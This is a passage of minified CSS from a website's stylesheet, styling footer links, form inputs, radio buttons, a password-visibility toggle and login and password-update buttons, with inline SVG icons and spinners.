*,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s 